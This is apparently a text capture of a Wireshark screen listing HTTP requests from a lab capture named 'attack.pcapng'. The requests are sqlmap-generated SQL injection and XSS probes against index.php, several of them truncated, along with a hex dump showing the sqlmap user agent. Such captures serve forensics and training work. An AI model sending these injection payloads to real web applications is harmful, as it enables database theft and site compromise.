 attack.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
(http ) && (ip.src == 172.16.1.102)
No. Time Source Destination Protocol Length Info
2822 269.155055 172.16.1.102 172.16.1.101 HTTP 418 GET / HTTP/1.1
2825 271.604448 172.16.1.102 172.16.1.101 HTTP 339 GET /favicon.ico HTTP/1.1
2827 271.607975 172.16.1.102 172.16.1.101 HTTP 399 GET /favicon.ico HTTP/1.1
2830 272.178792 172.16.1.102 172.16.1.101 HTTP 463 GET /index.php?id=1 HTTP/1.1
2833 273.311260 172.16.1.102 172.16.1.101 HTTP 477 GET /index.php?id=2 HTTP/1.1
2836 274.257693 172.16.1.102 172.16.1.101 HTTP 477 GET /index.php?id=3 HTTP/1.1
2839 275.553781 172.16.1.102 172.16.1.101 HTTP 477 GET /index.php?id=1 HTTP/1.1
2869 357.578956 172.16.1.102 172.16.1.101 HTTP 248 GET /index.php?id=1 HTTP/1.1
2884 358.153407 172.16.1.102 172.16.1.101 HTTP 512 GET /index.php?id=1&YTFC=1514%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FR
2893 358.614472 172.16.1.102 172.16.1.101 HTTP 248 GET /index.php?id=1 HTTP/1.1
2902 358.648351 172.16.1.102 172.16.1.101 HTTP 251 GET /index.php?id=1523 HTTP/1.1
2911 358.691830 172.16.1.102 172.16.1.101 HTTP 251 GET /index.php?id=5553 HTTP/1.1
2920 358.717441 172.16.1.102 172.16.1.101 HTTP 278 GET /index.php?id=1%2C%28%2C%28%27%22%29%29%2C%29 HTTP/1.1
2929 358.765570 172.16.1.102 172.16.1.101 HTTP 281 GET /index.php?id=1%27FtnSir%3C%27%22%3EQeHWJW HTTP/1.1
2938 360.227068 172.16.1.102 172.16.1.101 HTTP 300 GET /index.php?id=1%29%20AND%209418%3D3822%20AND%20%282898%3D2898 HTTP/1.1
2947 360.249299 172.16.1.102 172.16.1.101 HTTP 294 GET /index.php?id=1%29%20AND%207768%3D7768%20AND%20%287907%3D7907 HTTP/1.1
2956 360.279839 172.16.1.102 172.16.1.101 HTTP 268 GET /index.php?id=1%20AND%207737%3D6132 HTTP/1.1
2965 360.298963 172.16.1.102 172.16.1.101 HTTP 268 GET /index.php?id=1%20AND%207768%3D7768 HTTP/1.1
2974 360.314835 172.16.1.102 172.16.1.101 HTTP 268 GET /index.php?id=1%20AND%201496%3D6827 HTTP/1.1
2983 360.380032 172.16.1.102 172.16.1.101 HTTP 478 GET /index.php?id=1%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%281707%3D1707%2C1%2
2992 360.439565 172.16.1.102 172.16.1.101 HTTP 477 GET /index.php?id=1%20OR%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%281787%3D1787%2C1%29
3001 360.487487 172.16.1.102 172.16.1.101 HTTP 407 GET /index.php?id=1%20AND%20EXP%28%7E%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%287548%3D7548%2C1%29%29%29%2C0x717
3010 360.530464 172.16.1.102 172.16.1.101 HTTP 406 GET /index.php?id=1%20OR%20EXP%28%7E%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%281885%3D1885%2C1%29%29%29%2C0x7170
3019 360.593713 172.16.1.102 172.16.1.101 HTTP 417 GET /index.php?id=1%20AND%20JSON_KEYS%28%28SELECT%20CONVERT%28%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%281341%3D1341%2C1%29%29%29%2C0x717
3028 360.675672 172.16.1.102 172.16.1.101 HTTP 416 GET /index.php?id=1%20OR%20JSON_KEYS%28%28SELECT%20CONVERT%28%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%285144%3D5144%2C1%29%29%29%2C0x7170
3037 360.717597 172.16.1.102 172.16.1.101 HTTP 486 GET /index.php?id=1%20AND%20%28SELECT%203028%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a766a71%2C%28SELECT%20%28ELT%283028%3D3028%2C1%29%29%29%2
3046 360.789321 172.16.1.102 172.16.1.101 HTTP 349 GET /index.php?id=%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%281966%3D1966%2C1%29%29%29%2C0x7170716a71%29%29 HTTP/1.1
3055 360.824796 172.16.1.102 172.16.1.101 HTTP 248 GET /index.php?id=1 HTTP/1.1
3064 360.845688 172.16.1.102 172.16.1.101 HTTP 248 GET /index.php?id=1 HTTP/1.1
Frame 2902: 251 bytes on wire (2008 bits), 251 bytes captured (2008 bits) on interface \Device\NPF_{004D5D4C-B6D4-4
Ethernet II, Src: 52:54:00:37:31:09 (52:54:00:37:31:09), Dst: 52:54:00:ad:cf:b5 (52:54:00:ad:cf:b5)
Internet Protocol Version 4, Src: 172.16.1.102, Dst: 172.16.1.101
Transmission Control Protocol, Src Port: 1044, Dst Port: 80, Seq: 1, Ack: 1, Len: 197
Hypertext Transfer Protocol
0000 52 54 00 ad cf b5 52 54 00 37 31 09 08 00 45 00 RT····RT ·71···E·
0010 00 ed 01 2f 40 00 80 06 9d f0 ac 10 01 66 ac 10 ···/@··· ·····f··
0020 01 65 04 14 00 50 fa b7 73 e1 16 39 69 00 50 18 ·e···P·· s··9i·P·
0030 ff ff bc 10 00 00 47 45 54 20 2f 69 6e 64 65 78 ······GE T /index
0040 2e 70 68 70 3f 69 64 3d 31 35 32 33 20 48 54 54 .php?id= 1523 HTT
0050 50 2f 31 2e 31 0d 0a 41 63 63 65 70 74 2d 45 6e P/1.1··A ccept-En
0060 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 64 65 66 coding: gzip,def
0070 6c 61 74 65 0d 0a 48 6f 73 74 3a 20 31 37 32 2e late··Ho st: 172.
0080 31 36 2e 31 2e 31 30 31 0d 0a 41 63 63 65 70 74 16.1.101 ··Accept
0090 3a 20 2a 2f 2a 0d 0a 55 73 65 72 2d 41 67 65 6e : */*··U ser-Agen
00a0 74 3a 20 73 71 6c 6d 61 70 2f 31 2e 32 2e 31 30 t: sqlma p/1.2.10
00b0 2e 31 31 23 64 65 76 20 28 68 74 74 70 3a 2f 2f .11#dev (http://
00c0 73 71 6c 6d 61 70 2e 6f 72 67 29 0d 0a 43 6f 6e sqlmap.o rg)··Con
00d0 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a nection: close··
00e0 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e Cache-Co ntrol: n
00f0 6f 2d 63 61 63 68 65 0d 0a 0d 0a o-cache· ···
attack.pcapng 分组: 3874 · 已显示: 99 (2.6%) 配置: Default